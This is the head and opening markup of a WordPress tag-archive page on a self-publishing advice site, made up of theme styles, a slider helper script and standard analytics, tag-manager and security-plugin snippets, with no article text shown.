<script type="text/javascript" id="WCPAY_ASSETS-js-extra">
/* <![CDATA[ */
var wcpayAssets = {"url":"https://selfpublishingadvice.org/wp-content/plugins/woocommerce-payments/dist/"};
//# sourceURL=WCPAY_ASSETS-js-extra
/* ]]> */
</script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VLPYETSTYB" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["selfpublishingadvice.org"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VLPYETSTYB");
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>

<link rel="https://api.w.org/" href="https://selfpublishingadvice.org/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://selfpublishingadvice.org/wp-json/wp/v2/tags/32882" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://selfpublishingadvice.org/xmlrpc.php?rsd" />

<meta name="generator" content="Site Kit by Google 1.168.0" /><meta name="facebook-domain-verification" content="6divbfh7u32nrzl9tdw4pze5fghdyp" />



<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//selfpublishingadvice.org/?wordfence_lh=1&hid=621BC3BCB6DB65E2CA31C07F9F661283');
</script><meta name="tec-api-version" content="v1"><meta name="tec-api-origin" content="https://selfpublishingadvice.org"><link rel="alternate" href="https://selfpublishingadvice.org/wp-json/tribe/events/v1/events/?tags=enders-book-price" />	
		<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	
<!-- Meta Pixel Code -->
<script type='text/javascript'>
!function(f,b,e,v,n,t,s){if(f.fbq)return;n=f.fbq=function(){n.callMethod?
n.callMethod.apply(n,arguments):n.queue.push(arguments)};if(!f._fbq)f._fbq=n;
n.push=n;n.loaded=!0;n.version='2.0';n.queue=[];t=b.createElement(e);t.async=!0;
t.src=v;s=b.getElementsByTagName(e)[0];s.parentNode.insertBefore(t,s)}(window,
document,'script','https://connect.facebook.net/en_US/fbevents.js');
</script>
<!-- End Meta Pixel Code -->
<noscript><style>body .wpex-vc-row-stretched, body .vc_row-o-full-height { visibility: visible; }</style></noscript><link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-32x32.jpg" sizes="32x32" />
<link rel="icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-192x192.jpg" sizes="192x192" />
<link rel="apple-touch-icon" href="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-180x180.jpg" />
<meta name="msapplication-TileImage" content="https://selfpublishingadvice.org/wp-content/uploads/2020/02/cropped-ALLi-Square-Logo-1-270x270.jpg" />
<script type="text/javascript">function setREVStartSize(e){
			//window.requestAnimationFrame(function() {				 
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;	
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;	
				try {								
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);		
					if(e.layout==="fullscreen" || e.l==="fullscreen") 						
						newh = Math.max(e.mh,window.RSIH);					
					else{					
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];					
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,						
							sl;					
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;					
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];									
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}															
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);					
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";					
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
						el.style.display = "block";
					}
				} catch(e){
					console.log("Failure at Presize of Slider:" + e)
				}					   
			//});
		  };</script>
		<style type="text/css" id="wp-custom-css">
			.home article.vcex-recent-news-entry.clr.post-177523{padding:0;margin-bottom:50px;text-align:center;font-size:16px;line-height:23px;color:#222}.home article.vcex-recent-news-entry.clr.post-177523 .entry-title a{color:#8dc43e;background:#f7f7f7;padding:6px 20px;border-radius:5px;font-size:18px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-date,.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt .theme-button{display:none}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-recent-news-entry-excerpt.clr{margin-bottom:10px}.home article.vcex-recent-news-entry.clr.post-177523 .vcex-news-entry-thumbnail img{width:100%}.grecaptcha-badge{visibility:hidden}		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><style type="text/css" data-type="wpex-css" id="wpex-css">/*ACCENT COLOR*/.wpex-carousel-woocommerce .wpex-carousel-entry-details,.woocommerce .order-total td,.product .summary ins .woocommerce-Price-amount,.product .summary .price >.woocommerce-Price-amount,a,.wpex-accent-color,#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a,h1 a:hover,h2 a:hover,a:hover h2,h3 a:hover,h4 a:hover,h5 a:hover,h6 a:hover,.entry-title a:hover,.modern-menu-widget a:hover,.theme-button.outline,.theme-button.clean,.meta a:hover{color:#5862aa}.vcex-skillbar-bar,.vcex-icon-box.style-five.link-wrap:hover,.vcex-icon-box.style-four.link-wrap:hover,.vcex-recent-news-date span.month,.vcex-pricing.featured .vcex-pricing-header,.vcex-testimonials-fullslider .sp-button:hover,.vcex-testimonials-fullslider .sp-selected-button,.vcex-social-links a:hover,.vcex-testimonials-fullslider.light-skin .sp-button:hover,.vcex-testimonials-fullslider.light-skin .sp-selected-button,.vcex-divider-dots span,.vcex-testimonials-fullslider .sp-button.sp-selected-button,.vcex-testimonials-fullslider .sp-button:hover,.woocommerce-MyAccount-navigation li.is-active a,.woocommerce .widget_price_filter .ui-slider .ui-slider-range,.woocommerce .widget_price_filter .ui-slider .ui-slider-handle,#mobile-menu .wpex-cart-count.wpex-has-items,.wcmenucart-details.count.t-bubble,.wpex-accent-bg,.post-edit a,.background-highlight,input[type="submit"],.theme-button,button,.button,.theme-button.outline:hover,.active >.theme-button,.theme-button.active,.tagcloud a:hover,.post-tags a:hover,.wpex-carousel .owl-dot.active,.wpex-carousel .owl-prev,.wpex-carousel .owl-next,body #header-two-search #header-two-search-submit,#site-navigation .menu-button >a >span.link-inner,.modern-menu-widget li.menu-item.current-menu-item a,#sidebar .widget_nav_menu .current-menu-item >a,.widget_nav_menu_accordion .widget_nav_menu li.menu-item.current-menu-item >a,#wp-calendar caption,#wp-calendar tbody td:hover a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-item >a,.navbar-style-six .dropdown-menu >li.menu-item.current-menu-parent >a,#wpex-sfb-l,#wpex-sfb-r,#wpex-sfb-t,#wpex-sfb-b,#site-scroll-top:hover,#tribe-events .tribe-events-button,#tribe-events .tribe-events-button:hover,#tribe_events_filters_wrapper input[type=submit],.tribe-events-button,.tribe-events-button.tribe-active:hover,.tribe-events-button.tribe-inactive,.tribe-events-button:hover,.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-],.tribe-events-calendar td.tribe-events-present div[id*=tribe-events-daynum-]>a,#my-events .button,#my-events .button:hover,#add-new .button,#add-new .button:hover,.table-menu-btn,.table-menu-btn:hover{background-color:#5862aa}.vcex-heading-bottom-border-w-color .vcex-heading-inner{border-bottom-color:#5862aa}.wpb_tabs.tab-style-alternative-two .wpb_tabs_nav li.ui-tabs-active a{border-bottom-color:#5862aa}#current-shop-items-dropdown{border-top-color:#5862aa}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{border-bottom-color:#5862aa}.theme-button.outline{border-color:#5862aa}#searchform-dropdown{border-color:#5862aa}body #site-navigation-wrap.nav-dropdown-top-border .dropdown-menu >li >ul{border-top-color:#5862aa}.theme-heading.border-w-color span.text{border-bottom-color:#5862aa}/*ACCENT HOVER COLOR*/.post-edit a:hover,.theme-button:hover,input[type="submit"]:hover,button:hover,.button:hover,.wpex-carousel .owl-prev:hover,.wpex-carousel .owl-next:hover,#site-navigation .menu-button >a >span.link-inner:hover{background-color:#666eaa}/*TYPOGRAPHY*/body{font-family:"Lato","Helvetica Neue",Arial,sans-serif;font-size:16px;color:#0a3850;line-height:25px;letter-spacing:0}#top-bar-content{font-weight:600;font-size:10px;letter-spacing:2px;text-transform:uppercase}#site-navigation .dropdown-menu .link-inner{font-weight:600;letter-spacing:0;text-transform:uppercase}.wpex-mobile-menu,#sidr-main{text-transform:uppercase}.page-header .page-subheading{color:#000000}.blog-entry-title.entry-title,.blog-entry-title.entry-title a,.blog-entry-title.entry-title a:hover{font-weight:600;font-size:25px;color:#5862aa;line-height:30px}.blog-entry-excerpt{font-size:16px;color:#0a3850;line-height:25px}body.single-post .single-post-title{color:#000000}h1,h2,h3,h4,h5,h6,.theme-heading,.page-header-title,.heading-typography,.widget-title,.wpex-widget-recent-posts-title,.comment-reply-title,.vcex-heading,.entry-title,.sidebar-box .widget-title,.search-entry h2{color:#000000}/*Shrink Fixed header*/.shrink-sticky-header #site-logo img{max-height:80px !important}.sticky-header-shrunk #site-header-inner{height:60px}.shrink-sticky-header.sticky-header-shrunk .navbar-style-five .dropdown-menu >li >a{height:40px}.shrink-sticky-header.sticky-header-shrunk #site-logo img{max-height:40px !important}/*Mobile Menu Breakpoint*/body.has-mobile-menu .hide-at-mm-breakpoint{display:block}body.has-mobile-menu .show-at-mm-breakpoint{display:none}@media only screen and (max-width:1240px){body.has-mobile-menu .hide-at-mm-breakpoint{display:none}body.has-mobile-menu .show-at-mm-breakpoint{display:block}body.wpex-mobile-toggle-menu-icon_buttons #site-logo{height:100%;float:left;max-width:75%;text-align:left}body.wpex-mobile-toggle-menu-icon_buttons.rtl #site-logo{float:right;text-align:right}#site-header.wpex-header-two-flex-v #site-header-inner{display:block}.header-two-aside{float:none;clear:both;padding-top:20px;text-align:left}}/*Logo Height*/#site-logo img{max-height:80px}/*ADVANCED STYLING CSS*/.is-sticky #site-header{border-color:transparent}#mobile-menu .wpex-bars>span,#mobile-menu .wpex-bars>span::before,#mobile-menu .wpex-bars>span::after{background-color:#ffffff}#mobile-menu a:hover .wpex-bars>span,#mobile-menu a:hover .wpex-bars>span::before,#mobile-menu a:hover .wpex-bars>span::after{background-color:#007cb0}/*CUSTOMIZER STYLING*/@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{width:65%}}@media only screen and (min-width:960px){body.has-sidebar .content-area,.wpex-content-w{max-width:65%}}@media only screen and (min-width:960px){#sidebar{width:29%}}@media only screen and (min-width:960px){#sidebar{max-width:29%}}#site-scroll-top{color:#ffffff;background-color:#333333}#site-scroll-top:hover{color:#ffffff}ul.page-numbers,.page-links{font-size:14px}ul.page-numbers,.page-links,ul.page-numbers li,.page-links li{border-width:2px;border-color:#eeeeee}.page-numbers a:hover,.page-numbers.current,.page-numbers.current:hover,.page-links span,.page-links a >span:hover,.woocommerce nav.woocommerce-pagination ul li a:focus,.woocommerce nav.woocommerce-pagination ul li a:hover{color:#000000}.page-numbers.current,.page-numbers.current:hover{color:#ffffff!important;background:#2a2a2a!important}.site-content input[type="date"],.site-content input[type="time"],.site-content input[type="datetime-local"],.site-content input[type="week"],.site-content input[type="month"],.site-content input[type="text"],.site-content input[type="email"],.site-content input[type="url"],.site-content input[type="password"],.site-content input[type="search"],.site-content input[type="tel"],.site-content input[type="number"],.site-content textarea{background-color:#ffffff;border-width:2px}.theme-button,input[type="submit"],button,#site-navigation .menu-button >a >span.link-inner,.button,.added_to_cart{border-radius:50px}.full-width-main-layout .container,.full-width-main-layout .vc_row-fluid.container,.boxed-main-layout #wrap{width:1370px}#top-bar-wrap{background-color:#9a5da1;border-color:#9a5da1;color:#ffffff}.wpex-top-bar-sticky{background-color:#9a5da1}#top-bar-content strong{color:#ffffff}#top-bar-content a{color:#ffffff}#top-bar-social-alt a{color:#ffffff}#top-bar-content a:hover{color:#4bbaed}#top-bar-social-alt a:hover{color:#4bbaed}#top-bar-social a.wpex-social-btn-no-style{color:#ffffff}#top-bar-social a.wpex-social-btn-no-style:hover{color:#4bbaed}#site-header{background-color:#0a384f}#site-header-sticky-wrapper{background-color:#0a384f}#site-header-sticky-wrapper.is-sticky #site-header{background-color:#0a384f}.footer-has-reveal #site-header{background-color:#0a384f}#searchform-header-replace{background-color:#0a384f}body.wpex-has-vertical-header #site-header{background-color:#0a384f}#site-navigation .dropdown-menu >li.menu-item >a{color:#ffffff}#site-navigation .dropdown-menu >li.menu-item >a:hover,#site-navigation .dropdown-menu >li.menu-item.dropdown.sfHover >a{color:#4bbaed}#site-navigation .dropdown-menu >li.menu-item.current-menu-item >a,#site-navigation .dropdown-menu >li.menu-item.current-menu-parent >a{color:#2b96d8}#mobile-menu a{color:#ffffff}#mobile-menu a:hover{color:#007cb0}#sidr-main{background-color:#ffffff}#sidr-main,.sidr-class-wpex-close{color:#000000}.sidr a:hover,.sidr-class-menu-item-has-children.active >a{color:#0a384f}.author-bio{background-color:#9b5da2}.woocommerce .products .product{text-align:center}.woocommerce ul.products li.product .star-rating{display:none}.woocommerce ul.products li.product .price{display:none}.woocommerce ul.products li.product a.button{display:none}.woocommerce-product-gallery{width:30%}.woocommerce .product .summary{width:65%}.vc_column-inner{margin-bottom:40px}</style><script>
/*! loadCSS rel=preload polyfill. [c]2017 Filament Group, Inc. MIT License */
(function(w){"use strict";if(!w.loadCSS){w.loadCSS=function(){}}
var rp=loadCSS.relpreload={};rp.support=(function(){var ret;try{ret=w.document.createElement("link").relList.supports("preload")}catch(e){ret=!1}
return function(){return ret}})();rp.bindMediaToggle=function(link){var finalMedia=link.media||"all";function enableStylesheet(){link.media=finalMedia}
if(link.addEventListener){link.addEventListener("load",enableStylesheet)}else if(link.attachEvent){link.attachEvent("onload",enableStylesheet)}
setTimeout(function(){link.rel="stylesheet";link.media="only x"});setTimeout(enableStylesheet,3000)};rp.poly=function(){if(rp.support()){return}
var links=w.document.getElementsByTagName("link");for(var i=0;i<links.length;i++){var link=links[i];if(link.rel==="preload"&&link.getAttribute("as")==="style"&&!link.getAttribute("data-loadcss")){link.setAttribute("data-loadcss",!0);rp.bindMediaToggle(link)}}};if(!rp.support()){rp.poly();var run=w.setInterval(rp.poly,500);if(w.addEventListener){w.addEventListener("load",function(){rp.poly();w.clearInterval(run)})}else if(w.attachEvent){w.attachEvent("onload",function(){rp.poly();w.clearInterval(run)})}}
if(typeof exports!=="undefined"){exports.loadCSS=loadCSS}
else{w.loadCSS=loadCSS}}(typeof global!=="undefined"?global:this))
</script><script src="//cdn.jsdelivr.net/npm/sweetalert2@10" data-rocket-defer defer></script>
	<!-- Hotjar Tracking Code for Self Publishing Advice -->

<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>
<link rel='preload'  href='https://selfpublishingadvice.org/wp-content/themes/Total/assets/lib/fancybox/jquery.fancybox.min.css?ver=3.5.7' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link rel='preload'  href='https://selfpublishingadvice.org/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=708d74ee800e18ba9606a190f61b55ff' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<link data-minify="1" rel='preload'  href='https://selfpublishingadvice.org/wp-content/cache/min/1/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=1764587062' data-rocket-async="style" as="style" onload="this.onload=null;this.rel='stylesheet'" onerror="this.removeAttribute('data-rocket-async')"  type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
<meta name="generator" content="WP Rocket 3.20.2" data-wpr-features="wpr_defer_js wpr_minify_concatenate_js wpr_async_css wpr_image_dimensions wpr_cache_webp wpr_minify_css wpr_preload_links wpr_desktop" /></head>

<body data-ocssl='1' class="archive tag tag-enders-book-price tag-32882 wp-custom-logo wp-theme-Total wp-child-theme-total-child-theme theme-Total woocommerce-no-js tribe-no-js wpex-theme wpex-responsive full-width-main-layout no-composer wpex-live-site content-full-width has-topbar has-breadcrumbs sidebar-widget-icons hasnt-overlay-header smooth-fonts wpex-mobile-toggle-menu-icon_buttons has-mobile-menu wpb-js-composer js-comp-ver-7.9 vc_responsive">

	
<!-- Meta Pixel Code -->
<noscript>
<img height="1" width="1" style="display:none" alt="fbpx"
src="https://www.facebook.com/tr?id=1534115746884983&ev=PageView&noscript=1" />
</noscript>
<!-- End Meta Pixel Code -->
<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-PWR62V" height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-PWR62V');</script>
<!-- End Google Tag Manager -->
	
	<div data-rocket-location-hash="0ee84eb03596a924d87a0f158f5df989" class="wpex-site-overlay"></div>
<a href="#content" class="skip-to-content">skip to Main Content</a><span data-ls_id="#site_top"></span>
	<div data-rocket-location-hash="bdf8a12818722ba035d09e3098adbf40" id="outer-wrap" class="clr">

		
		<div data-rocket-location-hash="4358db56ddc24b80bf441f8f4dca0c87" id="wrap" class="clr">

			

	<div data-rocket-location-hash="4429381a2db2137baef139a59c93c5df" id="top-bar-wrap" class="clr hidden-phone wpex-full-width">
		<div id="top-bar" class="clr container">
			
	<div id="top-bar-content" class="wpex-clr top-bar-left">

		
		
	</div><!-- #top-bar-content -->


